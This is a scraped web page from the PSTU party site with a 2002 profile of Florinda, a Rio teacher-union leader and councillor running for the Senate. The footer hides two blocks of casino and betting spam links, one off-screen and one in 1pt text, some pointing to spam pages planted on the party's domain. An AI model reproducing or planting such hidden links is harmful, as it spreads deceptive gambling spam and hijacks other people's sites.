            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697a620da0c61" data-td_block_id="td_uid_19_697a620da0c61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697a620da0c61" data-td_block_id="td_uid_19_697a620da0c61"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                28/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-25812" class="post-25812 post type-post status-publish format-standard hentry category-sem-categoria" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Sem categoria" class="entry-crumb" href="https://www.pstu.org.br/category/sem-categoria/">Sem categoria</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Florinda</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.pstu.org.br/category/sem-categoria/">Sem categoria</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Florinda</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2002-08-14T16:21:00+00:00" >14/08/2002</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-25812">206</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_697a620da57e0" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Florinda&url=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/florinda/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/florinda/&amp;media=&description=Florinda">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Florinda %0A%0A https://www.pstu.org.br/florinda/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_697a620da57e0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.8 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="3" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-3" itemscope itemid="https://www.pstu.org.br/author/diego/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><a class="m-a-box-avatar-url" href="https://www.pstu.org.br/author/diego/"><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg" class="attachment-64x64 size-64x64" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-768x768.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-696x696.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-420x420.jpg 420w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n-70x70.jpg 70w, https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg 960w" sizes="(max-width: 64px) 100vw, 64px"/></a></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><a class="m-a-box-name-url " href="https://www.pstu.org.br/author/diego/" itemprop="url"> Diego Cruz</a></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p><em> </em>Com mais de 20 anos de militância, foi uma das fundadoras do PT, da CUT e do Sindicato Estadual dos Profissionais de Educação &#8211; SEPE. Presidiu por duas gestões o SEPE em Duque de Caxias e, posteriormente o SEPE estadual, liderando as históricas greves desta categoria a partir de 1979, entre elas a longa e árdua greve do Município do Rio de Janeiro em 1988/1989.</p>
<p>
Como vereadora, FLORINDA teve atuação destacada nas mobilizações dos trabalhadores de nossa Cidade, tanto nas lutas dos profissionais de educação, sua categoria profissional, quanto nas manifestações do MST, dos sem teto, dos funcionários da RioLuz, na denúncia da perseguição dos Camelôs pelo governo Conde, entre outras.</p>
<p>
Seu mandato se empenhou na luta pelo FORA FHC e o FMI. Expressou isso na participação ativa na causa dos trabalhadores da Fundação Nacional de Saúde, demitidos pelo Governo Federal em 1999.</p>
<p>
FLORINDA foi também a única vereadora da esquerda que votou contra o aumento da contribuição previdenciária dos funcionários públicos municipais do Rio de Janeiro, rompendo inclusive com a disciplina da bancada petista.</p>
<p>
A defesa dos direitos dos funcionários públicos e da educação marcaram sua atuação, tendo apresentado projetos de lei e emendas, como o da revitalização do IASERJ, a democratização dos conselhos escolares e das eleições para diretores de escola.</p>
<p>
FLORINDA se filiou ao PSTU (Partido Socialista dos Trabalhadores Unificado) em setembro do ano passado por discordar dos rumos do PT, principalmente por discordar do programa adotado pela candidatura de Lula. Nestas eleições vai concorrer pelo PSTU a uma das vagas do Rio de Janeiro no Senado Federal.</p>
<p>
 </p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/florinda/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_697a620da6b67" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Florinda&url=https%3A%2F%2Fwww.pstu.org.br%2Fflorinda%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/florinda/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/florinda/&amp;media=&description=Florinda">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Florinda %0A%0A https://www.pstu.org.br/florinda/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_697a620da6b67">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/mulher-de-luta-e-socialista/">Mulher de luta e socialista.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/seminario-esquerda-pra-valer-discute-programa-no-rio-de-janeiro/">Seminário &#8220;Esquerda pra Valer&#8220; discute programa no Rio de Janeiro</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pstu.org.br/author/diego/">Diego Cruz</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Diego Cruz"></span><meta itemprop="datePublished" content="2002-08-14T16:21:00+00:00"><meta itemprop="dateModified" content="2002-08-14T16:21:00-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/florinda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Florinda"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697a620daa1b2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.8' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
